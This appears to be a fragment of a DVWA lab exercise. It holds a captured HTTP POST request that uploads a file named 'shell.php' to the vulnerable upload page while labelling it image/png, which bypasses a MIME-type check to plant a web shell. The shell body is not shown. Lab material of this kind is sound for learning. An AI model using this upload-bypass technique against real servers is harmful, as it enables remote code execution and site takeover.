 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.43.61
Content-Length: 569
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.61
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrIEQEuubKAHuCVcI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.61/DVWA/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=a930552gkv1on74u1i9aq974e0
Connection: close
------WebKitFormBoundaryrIEQEuubKAHuCVcI
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryrIEQEuubKAHuCVcI
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png